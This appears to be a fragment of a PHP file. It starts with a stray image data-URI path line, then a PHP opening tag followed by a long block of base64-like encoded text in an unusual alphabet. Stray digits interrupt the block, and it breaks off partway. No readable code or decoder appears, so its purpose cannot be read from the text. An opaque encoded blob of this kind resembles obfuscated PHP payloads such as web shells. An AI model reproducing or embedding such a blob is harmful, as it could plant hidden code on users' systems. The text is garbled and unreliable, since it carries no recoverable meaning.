
<?
  NRDqnWXgML9HnWAgzijQeRD+jR7sNLFRk71hjRD+
jRD+jR7sNL4r0d4Ok71hjRD+jiD6z8xIk71hED0qaDvu
3qxYMqpYBdXS95c+vqAYyLPHtq4Jsuy/e8PIjeDgz8xE
sd4rSgp6ZdczjGsha5PEhdZ+vRD+jR7UpdAuTR4r9L43
Nd9Q08PSsLx1tq4JsR0fT5xghdX16RvfNqA10ijQeRD+
jRD+jRD+n8PSsLx1jLF3s5lQ0843z54YtR0ftIP23icu
y5xuMIPs0RF5JdFY3icRvbXY984njuFE3qp3Jd7/a5PE
hdZ+vR9HED0+jRD+jRD+jiFgJIpU3R4E/IxEyicuML4Y
TWxgJIpU3R9HED0+jRD+jRD+jRD+jR7UQq9HED0+jRD+
jRD+jRD+jRD+jRD+nL4jkcxg3dlsNL4jk71hjRD+jRD+
jRD+jRD+jRD+jiFghizg3L4rMdFonWAghijQeRD+jRD+
jRD+jRD+jiD6Qq9HED0+jRD+jRD+jRD+jR7UQq9HED0+
jRD+jRD+jRD+jRD+jRD+nL41jqAgSd4O6Rvg3GF1TIPU
M5XHCR4U35v1aR9Sx5PrsdXHnWAgzijQeRD+jRD+jRD+
jRD+jRD+jR7UQ57HED0+jRD+jRD+jRD+jRD+jRD+jRD+
jiFE3d4Y9LDf9d4ryqyQ0L4r0d4OT8PSsLx10R4SJdPO
6RvL3IxfNd0Rk71hjRD+jRD+jRD+jRD+jRD+jRD+jRD+
jRD+vbsMpdAu3IPEhRDjzLXYJq46tlAfQ8P6tqZfJqZ+
zLXYJq46tlprT5c+
6
i0gA5PrsdXSPIPU25czjGsM3IXJ
NRDRndAfQ8P6tRF5JdFY3iYs0uFL3IxfNd35JdFY3xDR
kuFL3IxfNdzSJdPOnWX6sL43Nd9H0bsM6D9T3IXJNRDq
jRD+jRD+jRD+jRD+jRD+jRD+jR7sNqXY/
5
PEQijQeRD+